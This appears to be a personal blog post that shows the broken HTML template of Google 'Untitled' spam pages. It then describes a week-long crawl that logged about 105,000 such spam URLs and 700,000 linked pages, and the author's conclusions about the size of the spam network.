Here’s the HTML markup of the template, as you can see, it is a total mess when it comes to valid markup. There are closing </div> tags even without any opening <div>. There even are two closing </head> tags. No opening <html> tag as well. Completely Crazy.
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<head>
<meta http-equiv="content-language" content="en" />
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<title></title>
</head>
</head>
<body>
<div id="Header"> </div>
</div>
</div>
<div id="GlobalNav">
<div id="GlobalNavInner">
<div class="MainNav"> </div>
</div>
</div>
<div id="Contents">
<div id="ContentsInner">
<div id="Main">
<!-- MainInner BGN -->
<div id="MainInner">
<!-- ArticleTitle BGN -->
<div class="ArticleTitle">
<div class="ArticleText">
<!--googleon:index-->
<p>{{excerpt}}</p>
<div id="EnTrendingNow">
<div class="Title"> </div>
<div class="rankingTabArea"> </div>
</div>
</div>
</div>
<!-- ToTopInner END -->
</div>
{{content}}
<br>
<br>
<!-- ToTop END -->
<!-- FooterInner BGN -->
<div id="EnFooterInner">
<!-- AboutSite BGN -->
<div class="AboutSite">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>
</body>
</html>I crawled 105,009 Google ‘Untitled’ Spam Pages in 7 days and 700,504 other linked Spam Pages
2022-02-05.
For the last 7 days, my Mac run 24/7 and has downloaded and followed hyperlinks on spam pages known as the Google ‘Untitled’ search results.
A topic I wrote about in previous articles.
After discovering these spam pages, I wanted to know how big the network of these spam pages really is.
So, what did I do?
Well, I opened VS Code, wrote a tiny spider class (available on GitHub), and executed it and let it run for 7 seven days without a single break.
I coded the spider in a way, I can feed it with a single URL, it fetches that URL, looks whether the page is the such a spam page I am looking for, and whet it is, it appends the URL to a .log file and marks it as checked.
From the page contents, all the other spam links will be extracted and added to a class internal to-do list. As long as the list holds any URLs, they will be downloaded, parsed and logged.
So, yeah, after that script has run for the past week, it never went out of links to crawl until the end. I stopped the script execution, there were still plenty of URLs unchecked by the script itself.
What I came up with in the end are basically two text files, one which holds the found ‘Untitled’ spam pages, and one that holds the pages the spam pages link to, but itself aren’t such spam pages (for example phishing websites, that want to steal your personal data, like your telephone number).
In the result, I got 105,009 of those ‘Untitled’ spam URLs (6.9 MB in size) and 700,504 URLs of pages linked by the spam (45.7 MB in size).
Which means from around 800,000 hyperlinks on these ‘Untitled’ spam pages ca. 100,000 are linking to theme same sort of “content” spam, and the other 700,00 are linking to external spam sites, which do the actual phishing.
And my conclusion: Well, there is a huge number of spam out there and Google does an amazing job filtering all those pages out from their high value search results.
There seems to be so much spam, I mean I literally downloaded nearly one million pages with no end in view only for a single spam network - it’s crazy.
There is such a huge number of spam content out there, that I think while my spider parses all these pages, there is a giant bot network on the other side, which generates new spam pages every second in a way bigger number I could ever parse with only one computer.
However, I haven’t seen such ‘Untitled’ links for the last few days now, so I think Google has fixed that on their side.